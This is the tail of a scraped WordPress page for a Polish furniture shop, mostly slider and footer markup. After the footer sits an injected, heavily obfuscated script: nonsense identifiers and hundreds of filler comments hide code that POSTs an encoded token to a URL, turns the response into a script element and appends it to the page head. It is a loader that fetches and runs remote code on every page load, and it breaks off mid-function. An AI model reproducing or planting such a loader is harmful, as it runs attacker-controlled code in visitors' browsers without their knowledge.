								data-text="w:normal;s:32,26,35,18;l:45,37,51,31;ls:2,1,0,0;"
								data-dim="minh:0px,none,none,none;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fe5000;bor:0px,0px,0px,0px;"
								style="z-index:10;font-family:'Century Gothic';"
							>biuro@meblegibon.pl 
							</a><!--

							--><a
								id="slider-5-slide-7-layer-7" 
								class="rs-layer rs-selectable"
								href="https://www.instagram.com/meblegibon/" target="_self"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:655px,540px,433px,252px;yo:552px,455px,541px,478px;"
								data-text="w:normal;s:55,45,53,35;l:103,85,98,69;a:center;"
								data-dim="w:103,85,98,69;h:103,85,98,69;minw:103,none,none,none;minh:103,none,none,none;"
								data-border="bor:50%,50%,50%,50%;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="bgc:#fd1d1d;bor:50%,50%,50%,50%;"
								style="z-index:13;background-color:#fe5000;font-family:'Roboto';text-transform:uppercase;"
							><i class="fa-instagram"></i> 
							</a><!--

							--><a
								id="slider-5-slide-7-layer-8" 
								class="rs-layer rs-selectable"
								href="https://www.facebook.com/meble.gibon" target="_self"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:491px,405px,283px,156px;yo:550px,454px,539px,477px;"
								data-text="w:normal;s:58,47,52,38;l:106,87,100,72;a:center;"
								data-dim="w:106,87,100,72;h:106,87,100,72;minw:106,none,none,none;minh:106,none,none,none;"
								data-border="bor:50%,50%,50%,50%;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="bgc:#3b5998;bor:50%,50%,50%,50%;"
								style="z-index:14;background-color:#fe5000;font-family:'Roboto';text-transform:uppercase;"
							><i class="fa-facebook-f"></i> 
							</a><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_5_1',rl:[1240,1024,778,480],el:[900,768,960,720],gw:[1240,1024,778,480],gh:[900,768,960,720],type:'standard',justify:'',layout:'fullscreen',offsetContainer:'',offset:'',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider51"]!==undefined) {window.RS_MODULES.modules["revslider51"].once = false;window.revapi5 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div></div></section></div><section class="section mcb-section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper "></div></div></section>
				<section class="section section-page-footer">
					<div class="section_wrapper clearfix">

						<div class="column one page-pager">
							<div class="mcb-column-inner">
															</div>
						</div>

					</div>
				</section>

				
			</div>

			
		</main>

		
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one one"><div class="mcb-column-inner"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div>
		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"></ul></div>




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link href="https://fonts.googleapis.com/css?family=Century+Gothic" rel="stylesheet" property="stylesheet" media="all" type="text/css" >
<link href="https://fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-fa-icon-woff" type="font/woff2" crossorigin="anonymous" href="https://meblegibon.pl/wp-content/plugins/revslider/public/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" media="all" />
			<link rel="stylesheet" property="stylesheet" id="rs-icon-set-fa-icon-css" href="https://meblegibon.pl/wp-content/plugins/revslider/public/assets/fonts/font-awesome/css/font-awesome.css" type="text/css" media="all" />
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://meblegibon.pl/?qxiqin=56x5","reactor_supertypescriptive":"v7UkmOw+0oy2RSMA9tXsmm5zdlB3N3JDKzF2eWtHOGR3RXM3enc9PQ==","autoreacting_sass":"https://meblegibon.pl/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"1e6e1c7b92"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
